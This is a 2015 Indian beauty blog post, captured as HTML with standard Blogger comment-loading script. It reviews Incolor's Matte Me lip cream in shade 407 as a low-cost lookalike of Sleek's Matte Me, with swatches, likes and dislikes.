Spotted!! Dupe of Sleek Matte Me Lip Cream at dirt cheap Price: Incolor Matte Me Ultra Smooth Lip Cream: Review,Swatches,Price,LOTD
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/12028109096977466369' rel='author' title='Budget Belleza'>
<span itemprop='name'>Budget Belleza</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-09-15T08:16:00+05:30'>15.9.15</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1686721962727388929' itemprop='articleBody'>
<meta content='   Matte is the way to go these days and as soon as the trend is catching up,I&#39;m falling for it at the same pace. I have always been a l...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-size: large;">Matte is the way to go these days and as soon as the trend is catching up,I'm falling for it at the same pace. I have always been a lover of <a href="http://www.budgetbelleza.com/2013/10/lakme-9-to-5-matte-lip-colour-in-oak.html" target="_blank">satin/creamy matte lipsticks</a>. They sort of allow you to&nbsp;play&nbsp;up&nbsp;with colours still keeping things subtle.</span><br />
<span style="font-size: large;">Anyways.. so it was just another day when I was in a store laying my hands on a few skin care stuff that you saw in the recent </span><a href="http://www.budgetbelleza.com/2015/09/haul-feat-jabongcom-garnier-triveni.html" style="font-size: x-large;" target="_blank">haul</a><span style="font-size: large;"> post,where my retinas landed on something that looked EXACTLY similar to Sleek Matte Me Lip Creams.. Needless to say I jumped on it and got to I know&nbsp;it was </span><b style="font-size: x-large;">Incolor Matte Me Lip Cream. </b><span style="font-size: large;">Now how similar you think a dupe can be in terms of packaging? see yourself:</span><br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2mWbq7vRi_29drX2absUB3MeBO2QwN62HDRaRpvDIXqJ2zUIV2M_7SQWMxMcySijg53xsO556za1kCMrUi788nQfVNWRyZcYGhlhdeMf5QwK2_AoNthQW-v0PYwb2kp1chH44nMlsC8k/s1600/dgder.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-right: 1em; text-align: center;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2mWbq7vRi_29drX2absUB3MeBO2QwN62HDRaRpvDIXqJ2zUIV2M_7SQWMxMcySijg53xsO556za1kCMrUi788nQfVNWRyZcYGhlhdeMf5QwK2_AoNthQW-v0PYwb2kp1chH44nMlsC8k/s640/dgder.jpg" width="640" /></a><span style="font-size: large;"><br /></span><span style="font-size: large;">Beat That..??</span><br />
<span style="font-size: large;">LOL.. Its like Incolor used the same container altogether :P<br /><br /><b>Product Description:</b><br />I couldn't find the product or website online</span><span style="font-size: large;"><br /><b><br />Price vs Quantity:</b> INR 250/6ml</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>Packaging:</b></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKlrtuyDVfL6-bKAFGR592T1R2PLpJ-jeus8e6ibWZSOybSs1UB0_Qqi-quiE0x4Fiv5kkb4atM9JPociuksjMzXMoLnXpjQynAlyUpkQmHY2y4UBzC9zYihjeSNDusOLVPLAZyaPyTFo/s1600/IMG_0933.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKlrtuyDVfL6-bKAFGR592T1R2PLpJ-jeus8e6ibWZSOybSs1UB0_Qqi-quiE0x4Fiv5kkb4atM9JPociuksjMzXMoLnXpjQynAlyUpkQmHY2y4UBzC9zYihjeSNDusOLVPLAZyaPyTFo/s640/IMG_0933.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-8GXznUfpxsBrw97lDaBj9pyqrGlABSBMSVKSx0L4t8UJYiDYM4FVnm98dAL-oeskSRelMi4mcTuUkbCEfDE-G1ayaSZdYCJ_uOERg0FagtE7ZxLztgtMowknNn9Nc-A_v8ZqCCHiEBA/s1600/IMG_0935.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-8GXznUfpxsBrw97lDaBj9pyqrGlABSBMSVKSx0L4t8UJYiDYM4FVnm98dAL-oeskSRelMi4mcTuUkbCEfDE-G1ayaSZdYCJ_uOERg0FagtE7ZxLztgtMowknNn9Nc-A_v8ZqCCHiEBA/s640/IMG_0935.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf8_ZswjXgK0UkMz7-fTBm6wRPOf5cBYbGyN6BuE-ODRMzMEaqjFOF9W2HwA2WtAxB6a8YdwENKsUgzj4I1qjrjcF_dTo8dujdjcw_Rb7RvMi1jkDF4sEZUb1VcDM_dBLu8vPcRKfCRQ4/s1600/IMG_0938.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="464" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf8_ZswjXgK0UkMz7-fTBm6wRPOf5cBYbGyN6BuE-ODRMzMEaqjFOF9W2HwA2WtAxB6a8YdwENKsUgzj4I1qjrjcF_dTo8dujdjcw_Rb7RvMi1jkDF4sEZUb1VcDM_dBLu8vPcRKfCRQ4/s640/IMG_0938.jpg" width="640" /></a></div>
<span style="font-size: large;"><br /><br />Like I said,the packaging is identical to the sleek matte me lip creams. The container is sharp edged squarish which gives a neat look. the cap is matte black and non flimsy.I'm not too impressed with the wand though,its too straight.A little doe-foot is always more convenient.</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>Shade: 407</b></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdLeMs7x09DlavxWdUhZj53w7ACc31oRADn_3i5ijOI2yA3Y3u8MhT0qcz43gDUELvGaRIThhdArlGHGUo9nRmdkJBS4nU-NlrPUJwjQibEVSAE38KykGTmPjVfjNDnDhnIc1MwLRP4o4/s1600/IMG_0936.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="406" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdLeMs7x09DlavxWdUhZj53w7ACc31oRADn_3i5ijOI2yA3Y3u8MhT0qcz43gDUELvGaRIThhdArlGHGUo9nRmdkJBS4nU-NlrPUJwjQibEVSAE38KykGTmPjVfjNDnDhnIc1MwLRP4o4/s640/IMG_0936.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNbp05eB2RJgPj-I97dk19rfKOd79jvLs17odlcuIJ9obg9xKtuo_N84noD_iDQsN9jRWVZQothimknM1YXTRjFRZFmZpL-AAvAS4ZKgEB4J00YvrEhW2L-8SZaxxoLrAHs7UAbln8-SI/s1600/IMG_0944.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="364" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNbp05eB2RJgPj-I97dk19rfKOd79jvLs17odlcuIJ9obg9xKtuo_N84noD_iDQsN9jRWVZQothimknM1YXTRjFRZFmZpL-AAvAS4ZKgEB4J00YvrEhW2L-8SZaxxoLrAHs7UAbln8-SI/s640/IMG_0944.jpg" width="640" /></a></div>
<span style="font-size: large;">Bummer!that they don't have shade names but numbers. The one I have is in 407 and is a </span><i style="font-size: x-large;">*turn -ur-heads-this-side* </i><span style="font-size: large;">kinda </span><b style="font-size: x-large;"><span style="color: #cc0000;">orange based red</span></b><span style="font-size: large;">. Its super bright and not for the ones with a faint heart. It instantly brightens up the face and perks up the whole look but you really need to go subtle everywhere else when you have THIS on! Its tailored for the warm&nbsp;Asian&nbsp;skin tone!</span><br />
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-size: large;"><b>Pigmentation:</b></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgj3Dabyl8h9hZKvIFJpiR1JiSPQZhTku6Fya0V25Z8YmT_O1SL8wCqEfB6514ju0IkApOKQjhyphenhyphenkE_38O49WsqK04NIeHJlCCJbW6pyxbBPK6y2Hj-msuS0u_QuWxw44LY_2QjciKIOM/s1600/IMG_0942.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgj3Dabyl8h9hZKvIFJpiR1JiSPQZhTku6Fya0V25Z8YmT_O1SL8wCqEfB6514ju0IkApOKQjhyphenhyphenkE_38O49WsqK04NIeHJlCCJbW6pyxbBPK6y2Hj-msuS0u_QuWxw44LY_2QjciKIOM/s640/IMG_0942.jpg" width="640" /></a></div>
<span style="font-size: large;"><b><br /></b></span>
<br />
<h1 class="yt watch-title-container" style="background: rgb(255, 255, 255); border: 0px; color: #222222; display: table-cell; font-family: Roboto, arial, sans-serif; font-size: 24px; font-weight: normal; margin: 0px 0px 13px; padding: 0px; vertical-align: top; width: 824px; word-wrap: break-word;">
</h1>
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-size: large;">Its super-duper pigmented. You can see in the image above that there is no difference in the opacity of the single or double swiped swatches. Infact it is so pigmented that it requires a hell lot of precision while applying coz if you go wrong wiping it off would be a task.<br /><br /><b>Staying Power:</b><br />Till you have a cotton dipped in makeup remover in your hands...like literally! It just won't budge. You can have a 5 course meal,three times a day and it-won't-budge and I really like that coz with this formula touch ups are a distant dream,you will have to wipe it all out and reapply otherwise. So I'm happy it stays till the time you would probably want it to.<br /><br /><b>Texture:</b><br />Now this is a bit confusing. I mean,this is my first matte lip cream and I really don't know to be honest if they are all drying or just this one.The formula&nbsp;doesn't&nbsp;feel very comfortable. It gives me a <i>oh-I-have-something-on-my lips </i>kinda feel. Or maybe its just me...<br /><br />And now the lip Swatches in different lights to give you a better of the shade:</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_rt6ij9iudrSEukB2yFBNr_Ey8TcVanFlMHzTtQi8PYC5ABmXHxWBor7ZPI856MnLWwZQ0WnaFJEwzi2eDYQLYkQz9ItfDfDoudZVGfeCLVw6nXaj5508BHir32rZ9pSEE0YDDuwGDsc/s1600/PicMonkey+Collage.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="622" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_rt6ij9iudrSEukB2yFBNr_Ey8TcVanFlMHzTtQi8PYC5ABmXHxWBor7ZPI856MnLWwZQ0WnaFJEwzi2eDYQLYkQz9ItfDfDoudZVGfeCLVw6nXaj5508BHir32rZ9pSEE0YDDuwGDsc/s640/PicMonkey+Collage.jpg" width="640" /></a></div>
<span style="font-size: large;">The one in the daylight is true to the colour. I tired to pair it with a clear clear gloss to see how it looks and feels and here are the results:</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiBh-liuIx5cEj36WKwF1dBopA82jpgpvLCYOmSfRv77W89l3A5bOEjMdC564PhgU5Yt4M1U2VSPVrdVGN2P1kxjr-qMruznnTbmKICdvHD83AL1pfJmrKAtmaNkBLa-RsGnC-maCSw14/s1600/IMG_0950.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="340" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiBh-liuIx5cEj36WKwF1dBopA82jpgpvLCYOmSfRv77W89l3A5bOEjMdC564PhgU5Yt4M1U2VSPVrdVGN2P1kxjr-qMruznnTbmKICdvHD83AL1pfJmrKAtmaNkBLa-RsGnC-maCSw14/s640/IMG_0950.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyZGatobu-Wg9iE1hZI1H9miowvBxnRddngwBN0zeWjpvYPK0A_1ZfuXit8MZtqYaqiQVihqnnt6F6Xt4VtdMwUY1k41j0s5uLlS_CZZH92eR1qdy2_tJh7M3Sp5S6LRgEar1LzAERocU/s1600/IMG_0966.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="330" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyZGatobu-Wg9iE1hZI1H9miowvBxnRddngwBN0zeWjpvYPK0A_1ZfuXit8MZtqYaqiQVihqnnt6F6Xt4VtdMwUY1k41j0s5uLlS_CZZH92eR1qdy2_tJh7M3Sp5S6LRgEar1LzAERocU/s640/IMG_0966.jpg" width="640" /></a></div>
<span style="font-size: large;">Even after applying the gloss,the staying power wasn't affected instead the lips definitely became moist..but then what's the point of a matte lip cream if you apply a shiny gloss over it..Point! Eh..?</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>Likes:</b></span><br />
<ul style="text-align: left;">
<li><span style="font-size: large;">Super Cheap&nbsp;</span></li>
<li><span style="font-size: large;">Dupe of Sleek Matte Me Lip Cream</span></li>
<li><span style="font-size: large;">Fantastic bright Orangy Red shade</span></li>
<li><span style="font-size: large;">Provides a super matte finish</span></li>
<li><span style="font-size: large;">Stays on all day long</span></li>
<li><span style="font-size: large;">Suits warm skin tones</span></li>
<li><span style="font-size: large;">Very pigmented</span></li>
</ul>
<span style="font-size: large;"><b>Dislikes:</b></span><br />
<div>
<ul style="text-align: left;">
<li><span style="font-size: large;">Drying</span></li>
<li><span style="font-size: large;">You need to exfoliate well before applying this</span></li>
<li><span style="font-size: large;">The applicator isn't that amazing</span></li>
<li><span style="font-size: large;">Accentuates fine lines</span></li>
</ul>
<span style="font-size: large;">Give it a go if you wanna follow the matte lip trend..!<br />I just so wish they had a dupe of Fandango Purple! Sighhh..!<br /><br /><b>Over All Rating:</b></span><span style="font-size: large;"></span><br />
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKgn7Hytuh6YbAsvoLd1PPZrnaq_3lfYpbX2VWI2Er8b7jEAB-sPjs27cZWC80Fi3MjDj9ZDEN87pYjO_8JKNVuMF2GvQgbKyED-ehAeyI_HOZh3XLQHdqKyOCP8wxClsDYES6DnTXKmU/s1600/3+Rating.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" height="43" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKgn7Hytuh6YbAsvoLd1PPZrnaq_3lfYpbX2VWI2Er8b7jEAB-sPjs27cZWC80Fi3MjDj9ZDEN87pYjO_8JKNVuMF2GvQgbKyED-ehAeyI_HOZh3XLQHdqKyOCP8wxClsDYES6DnTXKmU/s200/3+Rating.png" width="200" /></a></span></div>
<span style="font-size: large;">
</span>
<div>
<span style="font-size: large;"><span style="font-size: large;"><br /></span></span></div>
<span style="font-size: large;">
xoxo<br />Aditi..</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDhLQ7VUrWlb6sxcRkQ72XqF75Maqml21tk-TnmTBvH-RY0zEZ_NP4tPjXPbObHwAayIUPVxLR-uzL4Q8LJSgd8gUFUF465mn0CfpuNVeD7p26WU2sbIE7Fb21phxBvxl5M5R015sT8So/s1600/livinggorgeous.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="219" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDhLQ7VUrWlb6sxcRkQ72XqF75Maqml21tk-TnmTBvH-RY0zEZ_NP4tPjXPbObHwAayIUPVxLR-uzL4Q8LJSgd8gUFUF465mn0CfpuNVeD7p26WU2sbIE7Fb21phxBvxl5M5R015sT8So/s320/livinggorgeous.jpg" width="320" /></a></div>
<div>
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2mWbq7vRi_29drX2absUB3MeBO2QwN62HDRaRpvDIXqJ2zUIV2M_7SQWMxMcySijg53xsO556za1kCMrUi788nQfVNWRyZcYGhlhdeMf5QwK2_AoNthQW-v0PYwb2kp1chH44nMlsC8k/s1600/dgder.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-left: 1em; text-align: center;"><br /></a></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html&title=Spotted!! Dupe of Sleek Matte Me Lip Cream at dirt cheap Price: Incolor Matte Me Ultra Smooth Lip Cream: Review,Swatches,Price,LOTD' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html&title=Spotted!! Dupe of Sleek Matte Me Lip Cream at dirt cheap Price: Incolor Matte Me Ultra Smooth Lip Cream: Review,Swatches,Price,LOTD' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html&title=Spotted!! Dupe of Sleek Matte Me Lip Cream at dirt cheap Price: Incolor Matte Me Ultra Smooth Lip Cream: Review,Swatches,Price,LOTD' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2mWbq7vRi_29drX2absUB3MeBO2QwN62HDRaRpvDIXqJ2zUIV2M_7SQWMxMcySijg53xsO556za1kCMrUi788nQfVNWRyZcYGhlhdeMf5QwK2_AoNthQW-v0PYwb2kp1chH44nMlsC8k/s640/dgder.jpg&description=   Matte is the way to go these days and as soon as the trend is catching up,I&#39;m falling for it at the same pace. I have always been a l...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html&title=Spotted!! Dupe of Sleek Matte Me Lip Cream at dirt cheap Price: Incolor Matte Me Ultra Smooth Lip Cream: Review,Swatches,Price,LOTD' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.budgetbelleza.com/2015/12/indiarushcom-website-review.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.budgetbelleza.com/2015/09/mua-pro-mosaic-bronzer-in-sunkissed.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Swatches
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-09-15T08:16:00+05:30'>15.9.15</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2096076600690406465/1686721962727388929' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1639878129'>
<a href='https://www.blogger.com/post-edit.g?blogID=2096076600690406465&postID=1686721962727388929&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=1686721962727388929&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=1686721962727388929&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=1686721962727388929&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=1686721962727388929&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=1686721962727388929&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.budgetbelleza.com/search/label/3%2F5' rel='tag'>3/5</a>,
<a href='https://www.budgetbelleza.com/search/label/Incolor' rel='tag'>Incolor</a>,
<a href='https://www.budgetbelleza.com/search/label/Lip%20Cream' rel='tag'>Lip Cream</a>,
<a href='https://www.budgetbelleza.com/search/label/Lipstick' rel='tag'>Lipstick</a>,
<a href='https://www.budgetbelleza.com/search/label/LOTD' rel='tag'>LOTD</a>,
<a href='https://www.budgetbelleza.com/search/label/Reviews' rel='tag'>Reviews</a>,
<a href='https://www.budgetbelleza.com/search/label/Swatches' rel='tag'>Swatches</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>39 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4843651238234058963"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12480603829526032363" rel="nofollow">eleganteves</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html?showComment=1442287319288#c4843651238234058963">15 September 2015 at 08:51</a></span></div><p class="comment-content">Wooowwwwww :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4843651238234058963">Reply</a><span class="item-control blog-admin blog-admin pid-1839285927"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/4843651238234058963">Delete</a></span></span></div><div class="comment-replies"><div id="c4843651238234058963-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4843651238234058963-ra" class="thread-chrome 